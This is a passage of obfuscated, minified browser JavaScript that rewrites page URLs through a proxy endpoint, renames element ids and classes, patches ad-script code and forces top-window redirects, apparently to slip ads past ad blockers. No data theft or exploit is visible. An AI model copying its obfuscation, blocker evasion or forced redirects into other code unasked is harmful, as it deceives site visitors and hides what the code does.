aA[aH]?aA[aH]:aH[zo(0x447)](zo(0x646))?aO=>(C1['A'][zo(0x84e)]?aO[zo(0xf0a)](aL=>zo(0xb93)===aL?zo(0xb49):aL):[...aO])[zo(0xf0a)](aL=>Cp(aV,aL)):null;}(aq);return ai?[aq,ai(as)]:[aq,[...as]];})[zY(0x7a9)](aP=>{let [,aq]=aP;return null!=aq;}))};return 0x0===Object[zY(0x29d)](av[zY(0x6a8)])[zY(0x6a6)]?null:av;}(an,aU))[zf(0x7a9)](aU=>null!=aU),aJ=aj[zf(0xf0a)](Co)[zf(0x4e1)](aU=>null!=aU),aX=function(aU){const zp=zf;return aU[zp(0xf0a)](CF)[zp(0x889)](',\x20');}(aj);return{'protectedHeader':aX,'scriptNonce':aJ};}var Cx=a(0x190b);const CN=[],Ck={};function Cz(an,ah){const zQ=kq;if(CN[zQ(0xe46)](ah))return;const aR=an[zQ(0xc4b)][zQ(0x5db)](an,ah);if(aR){if(!aR[zQ(0xd37)])return;if(aR[zQ(0x978)]||aR[zQ(0x4ba)])return;}try{if(ah[zQ(0x289)](/^\d+$/))return;Ck[ah]=an[ah],an[zQ(0xc4b)][zQ(0x7c1)](an,ah,{'get':function(){const zx=zQ,aj=Ck[ah];if(void 0x0===aj){const aJ=(0x0,Cc['md'])(ah),aX=C9['A'][zx(0x978)](an)[zx(0x4da)][zx(0xe91)](an[zx(0xd4d)],'#'+aJ);if(0x1===aX[zx(0x6a6)])return aX[0x0];if(aX[zx(0x6a6)]>0x1)return aX;}return aj;},'set':function(aj){return Ck[ah]=aj;},'configurable':!0x0});}catch(aj){return void C4['A'][zQ(0x84e)](zQ(0x59e),aj[zQ(0xf5c)]());}CN[zQ(0xf0b)](ah);}const Cb=kq(0x3fd)[kq(0x7e1)](kq(0x4a5),kq(0xecc));var Cu=a(0x19dd);function CE(an,ah,aR,aj,aJ){const zN=kq;return ah?ah[zN(0x994)]('\x20')[zN(0xf0a)](aX=>(0x0,C0['EW'])(aX)?aX:(0x0,C0['Wq'])({'protectUrlContext':an,'url':aX,'kind':C0['MN'][zN(0x6a9)],'baseUrl':aR,'endpoint':aj||C1['A'][zN(0x15f)],'key':aJ||(0x0,Cu['x'])()}))[zN(0x889)]('\x20'):ah;}function CB(an){const zk=kq;return an?an[zk(0x994)]('\x20')[zk(0xf0a)](ah=>(0x0,C0['EW'])(ah)?(0x0,C0['sH'])(ah)[zk(0x9ac)]:ah)[zk(0x889)]('\x20'):an;}var CD=a(0xbc6);function Cl(an){const zz=kq,ah=[],aR=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let aj;for(;null!==(aj=aR[zz(0x65b)](an));){const aJ=aj[0x1][zz(0x34c)]();if(aJ[zz(0xe46)]('\x20')){const aX=aJ[zz(0x994)](/\s+/);ah[zz(0xf0b)]({'url':aX[0x0],'size':aX[0x1]});}else ah[zz(0xf0b)]({'url':aJ});}return ah;}const Cg=an=>{const zb=kq;let {protectUrlContext:ah,srcset:aR,endpoint:aj,key:aJ,kind:aX,baseUrl:aU,urlFilter:aV}=an;return Cl(aR)[zb(0xf0a)](aW=>{const zu=zb;let av;return av=aV&&!aV(aW[zu(0xbf8)])?aW[zu(0xbf8)]:(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aW[zu(0xbf8)],'key':aJ,'kind':aX,'endpoint':aj,'baseUrl':aU}),aW[zu(0xae0)]?''[zu(0x7e1)](av,'\x20')[zu(0x7e1)](aW[zu(0xae0)]):av;})[zb(0x889)](',\x20');},CS=an=>Cl(an)[kq(0xf0a)](ah=>{const ze=kq,aR=(0x0,C0['EW'])(ah[ze(0xbf8)])?(0x0,C0['sH'])(ah[ze(0xbf8)])[ze(0x9ac)]:ah[ze(0xbf8)];return ah[ze(0xae0)]?''[ze(0x7e1)](aR,'\x20')[ze(0x7e1)](ah[ze(0xae0)]):aR;})[kq(0x889)](',\x20');function CG(an){const zE=kq;var ah;let {_window:aR=window,protectUrlContext:aj,html:aJ,docBaseUrl:aX,idFilter:aU,urlFilter:aV,attributeFilter:aW}=an;if(!aJ)return aJ;if(aJ=aJ[zE(0xf5c)](),!aJ[zE(0xe46)]('<'))return aJ;aJ[zE(0xe46)](zE(0xd9f))&&(aJ=C9['A'][zE(0x978)](aR)[zE(0x490)][zE(0xe91)](aJ,/<noscript>.*?<\/noscript>/g,''));const av=new aR[(zE(0xe5f))](),aP=C9['A'][zE(0x978)](aR)[zE(0xa4a)][zE(0xe91)](av,aJ,zE(0xa2c)),aq=aP[zE(0x5d0)](zE(0x788)),as=(null==aq?void 0x0:aq[zE(0xe11)](zE(0x2aa)))||aX||C9['A'][zE(0x978)](aR)[zE(0xe7c)][zE(0x978)][zE(0xc30)](aR[zE(0xd4d)]);Cr({'_window':aR,'protectUrlContext':aj,'node':aP,'baseUrl':as,'idFilter':aU,'urlFilter':aV,'attributeFilter':aW});const ai=C9['A'][zE(0x978)]()[zE(0xa78)][zE(0xe91)](aP,zE(0x73f));ai&&ai[zE(0x23c)](),C9['A'][zE(0x978)](aR)[zE(0x4da)][zE(0xe91)](aP,zE(0x76a))[zE(0xc74)](aA=>{Cz(aR,aA['id']);});let aH='';return aJ[zE(0xe46)](zE(0x89a))?aH=aP[zE(0xe3e)][zE(0x382)]:aJ[zE(0xe46)](zE(0xe3d))&&aJ[zE(0xe46)](zE(0x79e))?aH=aP[zE(0x180)][zE(0x382)]+aP[zE(0x3fa)][zE(0x382)]:aJ[zE(0xe46)](zE(0xe3d))&&!aJ[zE(0xe46)](zE(0xe1c))?aH=aP[zE(0x180)][zE(0x382)]:aJ[zE(0xe46)](zE(0x79e))?(C9['A'][zE(0x978)]()[zE(0x4bd)][zE(0x978)][zE(0xe91)](aP[zE(0x180)])&&(aH+=aP[zE(0x180)][zE(0x382)]),aH+=aP[zE(0x3fa)][zE(0x382)]):aH=C9['A'][zE(0x978)]()[zE(0x4bd)][zE(0x978)][zE(0xe91)](aP[zE(0x180)])+C9['A'][zE(0x978)]()[zE(0x4bd)][zE(0x978)][zE(0xe91)](aP[zE(0x3fa)]),zE(0x92d)===(null===(ah=aP[zE(0x4af)])||void 0x0===ah?void 0x0:ah[zE(0x30b)])&&(aH=zE(0xeef)+aH),aH;}function Cr(an){const zB=kq;let {_window:ah=window,protectUrlContext:aR,node:aj,baseUrl:aJ,idFilter:aX,urlFilter:aU,attributeFilter:aV}=an;aj instanceof ah[zB(0x2de)][zB(0xc23)]&&(function(aW){const zD=zB;let {protectUrlContext:av,node:aP,baseUrl:aq,_window:as=window,idFilter:ai,urlFilter:aH,attributeFilter:aA}=aW;if(!(aP instanceof as[zD(0x2de)][zD(0x68e)]))return;const aO=c9=>(!ai||ai(c9))&&!(0x0,Cc['_'])(c9)&&!c9[zD(0xe46)](zD(0x1aa)),aL=c9=>(!aH||aH(c9))&&!(0x0,C0['EW'])(c9),aI=c9=>(!aA||aA(c9))&&!(0x0,Cc['_'])(c9),aK=aP[zD(0x7b3)][zD(0xd11)]();if(zD(0x573)===aK||zD(0x709)===aK){const c9=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xee2));c9&&aL(c9)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xee2),(0x0,C0['Wq'])({'protectUrlContext':av,'url':c9,'kind':C0['MN'][zD(0x6a9)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));const cC=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x3a5));cC&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x3a5),Cg({'protectUrlContext':av,'srcset':cC,'endpoint':C1['A'][zD(0x15f)],'urlFilter':aH}));const cy=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x1d4));cy&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x1d4),CE(av,cy,C9['A'][zD(0x978)](as)[zD(0xe7c)][zD(0x978)][zD(0xc30)](as[zD(0xd4d)])));}else{if(zD(0xb4c)===aK){const ca=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xee2));if(ca)aL(ca)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xee2),(0x0,C0['Wq'])({'protectUrlContext':av,'url':ca,'kind':C0['MN'][zD(0x719)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));else{let cc=C9['A'][zD(0x978)](as)[zD(0x4bd)][zD(0x978)][zD(0xe91)](aP);cc&&(cc=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cc,/\bwindow\.location\b/g,zD(0x94b)),C9['A'][zD(0x978)](as)[zD(0x4bd)][zD(0x4ba)][zD(0xe91)](aP,cc)),cc[zD(0xe46)](zD(0x369))&&(cc=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cc,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,zD(0x3e1)),C9['A'][zD(0x978)](as)[zD(0x4bd)][zD(0x4ba)][zD(0xe91)](aP,cc)),(0x0,C0['Gy'])(av)||(0x0,C0['Vp'])(av)||zD(0x384)!==av[zD(0xec3)]||(cc[zD(0xe46)](zD(0x541))&&(cc=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cc,zD(0x541),zD(0x7bb)),C9['A'][zD(0x978)](as)[zD(0x4bd)][zD(0x4ba)][zD(0xe91)](aP,cc)),cc[zD(0xe46)](zD(0x681))&&(cc=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cc,zD(0x681),zD(0x3e7)),C9['A'][zD(0x978)](as)[zD(0x4bd)][zD(0x4ba)][zD(0xe91)](aP,cc)),cc[zD(0xe46)](zD(0xddf))&&cc[zD(0xe46)](zD(0x425))&&(cc=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cc,zD(0xddf),zD(0x933)),cc=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cc,zD(0xe1e),zD(0xcb0)),cc[zD(0xe46)](zD(0x2c1))?cc+=zD(0x998):cc+=zD(0xd42),C9['A'][zD(0x978)](as)[zD(0x4bd)][zD(0x4ba)][zD(0xe91)](aP,cc)));}}else{if(zD(0xf6f)===aK){var c0;const cM=null===(c0=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x9a7)))||void 0x0===c0?void 0x0:c0[zD(0xd11)](),cd=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x2aa)),cZ=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,'as');if(cd&&aL(cd)){const cf=zD(0xa03)===cM||zD(0x307)===cM&&zD(0xb7b)===cZ?C0['MN'][zD(0x880)]:zD(0x307)===cM&&zD(0xb4c)===cZ?C0['MN'][zD(0x719)]:C0['MN'][zD(0x6a9)];C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x2aa),(0x0,C0['Wq'])({'protectUrlContext':av,'url':cd,'kind':cf,'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));}}else{if(zD(0xa0d)===aK){const cw=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xee2));if(cw&&cw[zD(0xbef)](zD(0xb58))){const cT=Cm(cw,av,as);C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xee2),cT);}else cw&&aL(cw)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xee2),(0x0,C0['Wq'])({'protectUrlContext':av,'url':cw,'kind':C0['MN'][zD(0xa30)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));const cY=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xf6e));if(cY){const cF=(0x0,C0['Wq'])({'protectUrlContext':av,'url':C1['A'][zD(0x15f)]+zD(0xe86),'kind':C0['MN'][zD(0x719)],'baseUrl':C9['A'][zD(0x978)](as)[zD(0xe7c)][zD(0x978)][zD(0xc30)](as[zD(0xd4d)]),'endpoint':C1['A'][zD(0x15f)]});cY[zD(0xe46)](cF)?C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xf6e),CG({'_window':as,'protectUrlContext':av,'html':cY})):C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xf6e),zD(0x4ef)[zD(0x7e1)](Cb,zD(0x990))[zD(0x7e1)](cF,zD(0xf96))[zD(0x7e1)]((0x0,Cu['x'])()['id'],zD(0x21d))+CG({'_window':as,'protectUrlContext':av,'html':cY}));}}else{if('a'===aK){const co=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x2aa));co&&aL(co)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x2aa),(0x0,C0['Wq'])({'protectUrlContext':av,'url':co,'kind':C0['MN'][zD(0xa25)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));const cp=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xbd6));zD(0x40c)==typeof cp&&cp[zD(0xe46)](zD(0xb76))&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xbd6),zD(0x2f5)[zD(0x7e1)](btoa(cp),zD(0x6c9)));const cQ=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x72b));zD(0x40c)!=typeof cQ||(0x0,C0['Gy'])(av)||(C9['A'][zD(0x978)](as)[zD(0x15d)][zD(0xe91)](aP,zD(0x72b)),C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xbdc)+(0x0,Cc['md'])(zD(0x72b)),cQ));}else{if(zD(0x877)===aK){const cx=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xee2));cx&&aL(cx)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xee2),(0x0,C0['Wq'])({'protectUrlContext':av,'url':cx,'kind':C0['MN'][zD(0x6a9)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));const cN=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xa21));cN&&aL(cN)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xa21),(0x0,C0['Wq'])({'protectUrlContext':av,'url':cN,'kind':C0['MN'][zD(0x6a9)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));}else{if(zD(0x585)===aK){const ck=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xee2));ck&&aL(ck)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xee2),(0x0,C0['Wq'])({'protectUrlContext':av,'url':ck,'kind':C0['MN'][zD(0x6a9)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]}));}else{if(zD(0x6e0)===aK){const cz=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xf1f)),cb=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xdd9));cz&&aL(cz)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xf1f),(0x0,C0['Wq'])({'protectUrlContext':av,'url':cz,'kind':zD(0xc2e)===cb?C0['MN'][zD(0xa25)]:C0['MN'][zD(0xa30)],'baseUrl':aq,'endpoint':C1['A'][zD(0x15f)]})),cb&&![zD(0xc2e),zD(0x91b),zD(0x323),zD(0x4d4)][zD(0xe46)](cb)&&aO(cb)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xdd9),(0x0,Cc['md'])(cb));}else{if(zD(0xbd3)===aK||'g'===aK){const cu=[zD(0xf4f),zD(0x9fd),zD(0xf6a),zD(0x7a9),zD(0xa8d),zD(0x423),zD(0xc9f),zD(0x6e1)];for(const cB of cu){const cD=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,cB);if(cD){const cl=(0x0,Cf['oY'])({'protectUrlContext':av,'value':cD,'idFilter':ai,'urlFilter':aH,'attributeFilter':aA});C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,cB,cl);}}const cE=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xbca));if(cE&&zD(0x40c)==typeof cE){if(cE[zD(0xbef)]('#')&&aO(cE[zD(0xb4d)](0x1)))C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xbca),'#'+(0x0,Cc['md'])(cE[zD(0xb4d)](0x1)));else{const cg=new URL(cE,aq);aL(cg[zD(0x2aa)])&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xbca),(0x0,C0['Wq'])({'protectUrlContext':av,'url':cg,'kind':C0['MN'][zD(0x6a9)],'endpoint':C1['A'][zD(0x15f)]}));}}}else{if(zD(0x860)===aK){const cS=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xaca));if(cS&&zD(0x40c)==typeof cS&&aO(cS)){const cG=(0x0,Cc['md'])(cS);C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xaca),cG);}}else{if(zD(0xb7b)===aK){if(zD(0xa12)===aP[zD(0xe11)](zD(0xa62))&&!(0x0,C0['Gy'])(av)){let cr=C9['A'][zD(0x978)](as)[zD(0xdf9)][zD(0x978)][zD(0xe91)](aP);cr&&(cr=C9['A'][zD(0x978)](as)[zD(0x490)][zD(0xe91)](cr,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),C9['A'][zD(0x978)](as)[zD(0xdf9)][zD(0x4ba)][zD(0xe91)](aP,cr));}!function(cm){const zl=zD;let {_window:cn,protectUrlContext:ch,element:cR,baseUrl:cj,idFilter:cJ,urlFilter:cX,attributeFilter:cU}=cm;if(zl(0xb7b)!==cR[zl(0x7b3)][zl(0xd11)]())return;const cV=C9['A'][zl(0x978)](cn)[zl(0xdf9)][zl(0x978)][zl(0xe91)](cR);cV&&C9['A'][zl(0x978)](cn)[zl(0xdf9)][zl(0x4ba)][zl(0xe91)](cR,(0x0,Cf['dv'])({'protectUrlContext':ch,'stylesheet':cV,'baseUrl':cj,'idFilter':cJ,'urlFilter':cX,'attributeFilter':cU}));}({'_window':as,'protectUrlContext':av,'element':aP,'baseUrl':aq,'idFilter':ai,'urlFilter':aH,'attributeFilter':aA});}}}}}}}}}}}const c1=C9['A'][zD(0x978)](as)[zD(0x957)][zD(0x978)][zD(0xe91)](aP);for(const cm of Array[zD(0x6ae)](c1))aO(cm)&&c1[zD(0xf7a)](cm,(0x0,Cc['md'])(cm));const c2=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x535));c2&&aO(c2)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x535),(0x0,Cc['zp'])(c2));const c3=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x6c8));c3&&aO(c3)&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x6c8),(0x0,Cc['md'])(c3));const c4=C9['A'][zD(0x978)](as)[zD(0xc55)][zD(0x978)][zD(0xe91)](aP);c4&&aO(c4)&&C9['A'][zD(0x978)](as)[zD(0xc55)][zD(0x4ba)][zD(0xe91)](aP,(0x0,Cc['md'])(c4));const c5=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0x44c));aP instanceof as[zD(0x9ef)]&&c5&&zD(0x40c)==typeof c5&&c5[zD(0x6a6)]>0x0&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0x44c),zD(0x658)+c5);const c6=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xc1f));aP instanceof as[zD(0x9ef)]&&c6&&zD(0x40c)==typeof c6&&c6[zD(0x6a6)]>0x0&&C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xc1f),zD(0x658)+c6);const c7=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,zD(0xb7b));if(c7){const cn=(0x0,CD['e'])((0x0,Cf['Vd'])({'protectUrlContext':av,'style':c7,'idFilter':ai,'urlFilter':aH,'attributeFilter':aA}));C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,zD(0xb7b),cn);}const c8=[zD(0xcc6),zD(0x9c7)];for(const ch of c8){if(!aO(ch))continue;const cR=C9['A'][zD(0x978)](as)[zD(0x479)][zD(0xe91)](aP,ch);cR&&(C9['A'][zD(0x978)](as)[zD(0x15d)][zD(0xe91)](aP,ch),C9['A'][zD(0x978)](as)[zD(0xb12)][zD(0xe91)](aP,(0x0,Cc['md'])(ch),cR));}if(aP instanceof as[zD(0x9ef)]){const cj=C9['A'][zD(0x978)](as)[zD(0x4f9)][zD(0x978)][zD(0xe91)](aP),cJ=Object[zD(0x29d)](cj);for(const cX of cJ){const cU=Cy(cX);aI(zD(0xbdc)+cU)&&(cj[(0x0,Cc['md'])(cU)]=cj[cX],delete cj[cX]);}}if(aP instanceof as[zD(0x582)]){for(let cV=0x0;cV<aP[zD(0xc44)][zD(0x76c)][zD(0x6a6)];cV++)Cr({'_window':as,'protectUrlContext':av,'node':aP[zD(0xc44)][zD(0x76c)][cV],'baseUrl':aq,'idFilter':ai,'urlFilter':aH,'attributeFilter':aA});}}({'protectUrlContext':aR,'node':aj,'baseUrl':aJ,'_window':ah,'idFilter':aX,'urlFilter':aU,'attributeFilter':aV}),aj[zB(0x76c)][zB(0xc74)](aW=>{Cr({'protectUrlContext':aR,'node':aW,'baseUrl':aJ,'_window':ah,'idFilter':aX,'urlFilter':aU,'attributeFilter':aV});}));}const Cm=function(an,ah){const zg=kq;let aR=arguments[zg(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!an||!an[zg(0xbef)](zg(0xb58)))return an;const aj=decodeURIComponent(an[zg(0xb4d)](0xf));if(!aj[zg(0xe46)](C1['A'][zg(0x15f)])){const aJ=zg(0x4ef)[zg(0x7e1)](Cb,zg(0x990))[zg(0x7e1)]((0x0,C0['Wq'])({'protectUrlContext':ah,'url':C1['A'][zg(0x15f)]+zg(0xe86),'kind':C0['MN'][zg(0x719)],'baseUrl':C9['A'][zg(0x978)](aR)[zg(0xe7c)][zg(0x978)][zg(0xc30)](aR[zg(0xd4d)]),'endpoint':C1['A'][zg(0x15f)]}),zg(0xf96))[zg(0x7e1)]((0x0,Cu['x'])()['id'],zg(0x21d))+CG({'_window':aR,'protectUrlContext':ah,'html':aj});return zg(0xb58)+encodeURIComponent(aJ);}return an;};function Cn(an,ah){return(0x0,CM['c'])((aR,aj)=>{const zS=a2y;let aJ=0x0;an[zS(0xc74)](aX=>{const zG=zS;aX[zG(0xc9b)](aU=>{const zt=zG;ah(aU)&&aR(!0x0),++aJ===an[zt(0x6a6)]&&aR(!0x1);})[zG(0xf27)](aj);});});}function Ch(an){const zr=kq;return zr(0x2ea)===an[zr(0xe11)](zr(0x700));}const CR=an=>!0x0,Cj=an=>!0x0,CJ=an=>(ah=>{const zm=kq,aR=window[zm(0x412)](ah);return!(!aR[zm(0xfa3)]||zm(0x824)===aR[zm(0xfa3)]);})(an)&&Cv(an),CX=an=>(ah=>{const zn=kq;if(ah[zn(0xee2)])return!0x0;const aR=window[zn(0x412)](ah);return!(!aR[zn(0xfa3)]||zn(0x824)===aR[zn(0xfa3)]);})(an)&&Cv(an),CU=kq(0x2f2),CV=async(an,ah)=>Cv(an)&&await(aR=>(0x0,CM['c'])(aj=>{const zh=kq,aJ=new MessageChannel();aJ[zh(0x37c)][zh(0xe79)]=aX=>aj(aX[zh(0x23b)]),C9['A'][zh(0x978)](ah)[zh(0x6f4)][zh(0x978)][zh(0xe91)](aR)[zh(0x9f8)]({'as_key':CU},'*',[aJ[zh(0x2e9)]]),setTimeout(()=>aj(!0x1),0xbb8);}))(an),CW=an=>{const zR=kq;if(C9['A'][zR(0x978)](an)[zR(0xb3c)][zR(0xe91)](an[zR(0xd4d)][zR(0x180)],zR(0xc71)))return;const ah=an[zR(0xd4d)][zR(0x70e)](zR(0x1d8));C9['A'][zR(0x978)](an)[zR(0xb12)][zR(0xe91)](ah,zR(0x30b),zR(0xd4b)),C9['A'][zR(0x978)](an)[zR(0x47e)][zR(0xe91)](an[zR(0xd4d)][zR(0x180)],ah),C9['A'][zR(0x978)](an)[zR(0xf08)][zR(0xe91)](an,zR(0x29f),async aR=>{const zj=zR;if(aR[zj(0x23b)][zj(0x30f)]!==CU)return;aR[zj(0x206)]();const aj=await(async aJ=>{const zJ=zj,aX=aJ[zJ(0xd4d)];if(!aX[zJ(0x3fa)])return!0x1;if([{'tagName':'a','checker':CR},{'tagName':zJ(0xbe5),'checker':Cj},{'tagName':zJ(0xc61),'checker':CJ},{'tagName':zJ(0x573),'checker':CX}][zJ(0xdcd)](aV=>{const zX=zJ;let {tagName:aW,checker:av}=aV;const aP=Array[zX(0x6ae)](aX[zX(0x3fa)][zX(0x844)](aW))[zX(0x7a9)](aq=>!Ch(aq))[zX(0x4e1)](aq=>av(aq));return aP&&C4['A'][zX(0x84e)](zX(0xdc0)[zX(0x7e1)](aW)),aP;}))return!0x0;const aU=[{'tagName':zJ(0xa0d),'checker':CV}][zJ(0xf0a)](aV=>{const zU=zJ;let {tagName:aW,checker:av}=aV;return Cn(Array[zU(0x6ae)](aX[zU(0x3fa)][zU(0x844)](aW))[zU(0x7a9)](aP=>!Ch(aP))[zU(0xf0a)](aP=>av(aP,aJ)[zU(0xc9b)](aq=>(aq&&C4['A'][zU(0x84e)](zU(0xdc0)[zU(0x7e1)](aW)),aq))),aP=>aP);});return await Cn(aU,aV=>aV);})(an);aR[zj(0xdf4)][0x0][zj(0x9f8)](aj);});},Cv=an=>{const zW=kq,ah=aJ=>{const zV=a2y,aX=window[zV(0x412)](aJ);return zV(0x824)!==aX[zV(0x527)]&&zV(0x956)===aX[zV(0x7a6)]&&parseFloat(aX[zV(0x1a2)])>0.2;};if(!ah(an))return!0x1;const aR=an[zW(0x1af)]();if(aR[zW(0x44c)]<0xa||aR[zW(0xc1f)]<0xa)return!0x1;let aj=an[zW(0x367)];for(;aj;){if(!ah(aj))return!0x1;aj=aj[zW(0x367)];}return!0x0;};function CP(an,ah,aR,aj){const zv=kq;an[zv(0x9f8)]({'type':ah,'name':aR,'data':aj},'*');}var Cq=a(0x15ef),Cs=a(0xebc),Ci=a(0x10e2),CH=a(0x143c);class CA{static[kq(0x978)](an,ah){const zP=kq;let aR=CA[zP(0xda0)][zP(0x978)](ah);return aR||(aR=function(aj,aJ){return new Proxy(aJ,{'get':function(aX,aU,aV){const zq=a2y;if(zq(0x9f8)===aU)return function(av,aP,aq,as){const zs=zq;var ai;const aH=[av];return void 0x0===aq?aH[zs(0xf0b)]('*'):aH[zs(0xf0b)]('*',aq),(null!=as?as:aj)[zs(0x194)](zs(0x2b0))[zs(0xe91)](null!==(ai=this[zs(0x2de)])&&void 0x0!==ai?ai:this,...aH);};const aW=aJ[aU];return[zq(0xb4e),zq(0xc05),zq(0x560),zq(0x3ed),zq(0xb07),zq(0x79a),zq(0xa1a),zq(0x4c2),zq(0x37d),zq(0x858),zq(0x19c),zq(0xbb2),zq(0x58d),zq(0x66e),zq(0xed2),zq(0x28c),zq(0x90e),zq(0xe4c),zq(0xb2c),zq(0xdc1),zq(0x809),zq(0x98c),zq(0x46f),zq(0x151),zq(0xd90),zq(0x412),zq(0xf42),zq(0xc48),zq(0x954)][zq(0xe46)](aU)&&zq(0xea5)==typeof aW?aW[zq(0x2bf)](aX):aW;}});}(an,ah),CA[zP(0xda0)][zP(0x4ba)](ah,aR)),aR;}}(0x0,Ca['A'])(CA,kq(0xda0),new Map());const CO=(an,ah,aR,aj)=>{const zi=kq,aJ=Date[zi(0x1a8)]();if(zi(0x40c)==typeof aj&&aj[zi(0xe46)](zi(0xbed))&&!ah){const aU=setInterval(async()=>{const zH=zi;document[zH(0x4ad)]()&&(clearInterval(aU),Date[zH(0x1a8)]()-aJ<0x1f4&&(CL(an)[zH(0xb91)][zH(0x2aa)]=aR));},0x64);return;}const aX=setInterval(async()=>{const zA=zi;ah&&!ah[zA(0x34a)]||(clearInterval(aX),Date[zA(0x1a8)]()-aJ<0x1f4&&(CL(an)[zA(0xb91)][zA(0x2aa)]=aR));},0xa);};function CL(an){const zO=kq;let ah=an;for(;ah!==ah[zO(0xa29)];)ah=ah[zO(0xa29)];return ah;}const CI=(an,ah)=>{const zL=kq;if(zL(0x40c)!=typeof an||zL(0x40c)!=typeof ah)return!0x1;const aR=an[zL(0x6a6)],aj=ah[zL(0x6a6)];if(0x0===aR&&0x0===aj)return!0x0;if(0x0===aR)return!0x1;if(0x0===aj)return!0x0;if(aR<aj)return!0x1;for(let aJ=0x0;aJ<an[zL(0x6a6)];aJ++)if(an[aJ]===ah[0x0]){let aX=!0x0;for(let aU=0x1;aU<ah[zL(0x6a6)];aU++)if(!an[aJ+aU]||an[aJ+aU]!==ah[aU]){aX=!0x1;break;}if(aX)return!0x0;}return!0x1;},CK=async 